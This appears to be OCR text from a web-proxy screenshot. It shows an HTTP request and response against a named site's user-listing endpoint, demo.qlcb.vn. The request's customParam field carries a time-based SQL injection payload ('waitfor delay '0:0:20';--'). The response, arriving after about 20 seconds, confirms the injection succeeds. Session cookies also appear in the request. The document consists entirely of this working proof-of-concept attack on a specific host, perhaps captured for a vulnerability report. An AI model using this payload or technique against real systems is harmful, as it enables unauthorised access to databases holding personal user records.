 Request
Pretty Raw \n Actions
1 POST /Service/SystemService.svc/json/GetUserPaging?_dc=1642158402262 HTTP/1.1
2 Host: demo.qlcb.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 437
10 Origin: https://demo.qlcb.vn
11 Connection: close
12 Referer: https://demo.qlcb.vn/View/System/UserManagement
13 Cookie: _device_id=b9322f64bd1d4d38ab49c602ebb02a72; _ga_4YN3LGZ4VV=GS1.1.1642170714.12.0.1642170714.0; _
27C6D3D189A7FF666E65DDAE89734AD4A6796F0A3A2F2AD8D5CAD791C800F8850EB9529C1B88FCC016B57541F375140ED108B8F86
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"filterHeader":"{}",
"entityName":"aspnet_Users",
"columns":"UserName,FullName,EmployeeCode,JobPositionName,PositionName,DepartmentName,IsApproved,Identi
"sort":"UserName",
"customParam":"{\"OrganizationID\":\"69a1a5c0-57f5-4db2-b004-79f8b4c2c7b3'; waitfor delay '0:0:20';--\"
"page":1,
"start":0,
"limit":10
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 156
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 X-UA-Compatible: IE=Edge
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10 Date: Fri, 14 Jan 2022 17:40:29 GMT
11 Connection: close
12
13 {
"d":{
"__type":"ServiceResult:#",
"Code":"EXCEPTION",
"ConfirmMessage":"",
"Data":"",
"Errors":null,
"Message":"-2146232060",
"SerializeConfig":null,
"Status":-1
}
}
20s
Search...
0 matches
476 bytes | 20,041 millis
INSPECTOR